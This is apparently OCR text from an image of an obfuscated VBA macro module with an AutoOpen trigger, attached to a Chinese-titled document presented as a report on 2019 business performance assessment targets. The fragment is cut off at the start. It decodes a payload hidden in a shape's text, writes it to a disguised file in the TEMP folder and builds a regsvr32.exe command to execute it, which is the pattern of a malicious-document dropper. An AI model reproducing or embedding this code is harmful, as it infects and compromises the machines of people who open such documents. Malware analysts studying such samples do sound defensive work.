 定-关于报送2019年度经营业绩考核目标建议材料的报告 - Module1 (代码)
(通用)
AutoOpen
Set mjzhfpk2skdz = jczwbsouxmfni2butu
End If
Next jczwbsouxmfni2butu
If mjzhfpk2skdz Is Nothing Then Exit Sub
egpzsp4dlvhitzulncpfvpwkc = "~$doc-ad9b812a-88b2-454c-989f-7bb5fe98717e.ole"
xzohv1begc = Environ$("TEMP")
bkkfybx1l xzohv1begc
xzohv1begc = xzohv1begc & egpzsp4dlvhitzulncpfvpwkc
ReDim szgembygipmd5hjerqq(1553407) As Byte
frup5zsg = mjzhfpk2skdz.TextFrame.TextRange.Text
xeribejbs0afpesxuvq szgembygipmd5hjerqq, frup5zsg
dzujulftdcotqn8xkcztgqv = FreeFile
Open xzohv1begc For Binary As #dzujulftdcotqn8xkcztgqv
Put #dzujulftdcotqn8xkcztgqv, , szgembygipmd5hjerqq
Close #dzujulftdcotqn8xkcztgqv
tdjgpqus4dzsludr = "regsvr32.exe """
tdjgpqus4dzsludr = tdjgpqus4dzsludr & xzohv1begc
tdjgpqus4dzsludr = tdjgpqus4dzsludr & """"